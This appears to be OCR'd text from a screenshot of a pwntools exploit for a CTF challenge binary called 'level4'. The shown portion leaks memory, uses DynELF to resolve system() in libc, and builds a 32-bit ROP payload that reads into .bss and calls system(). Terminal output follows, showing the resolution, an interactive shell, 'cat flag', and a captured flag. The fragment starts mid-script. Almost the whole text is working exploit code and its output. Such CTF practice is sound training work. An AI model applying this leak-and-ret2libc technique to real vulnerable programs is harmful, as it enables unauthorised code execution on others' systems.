 16 r.sendline(payload)
17 leak_addr = r.recv(4)
18 return leak_addr
19
20 d = DynELF(leak,elf = ELF('./level4'))
21 system_addr = d.lookup('system','libc')
22 print(hex(system_addr))
23
24 bss_addr = elf.bss()
25 payload1 = padding
26 payload1 += p32(read_addr)
27 payload1 += p32(system_addr)
28 payload1 += p32(0) + p32(bss_addr) + p32(8)
29 payload1 += p32(bss_addr)
问题 输出 调试控制台 终端
[!] Could not fetch libc for build_id de799a85b2ebc2929eb4585f009d0c5e
[*] .gnu.hash/.hash, .strtab and .symtab offsets
[*] Found DT_GNU_HASH at 0xf7795dd8
[*] Found DT_STRTAB at 0xf7795de0
[*] Found DT_SYMTAB at 0xf7795de8
[*] .gnu.hash parms
[*] hash chain index
[*] hash chain
0xf7663e80
[*] Switching to interactive mode
$ cat flag
CTF{882130cf51d65fb705440b218e94e98e}
$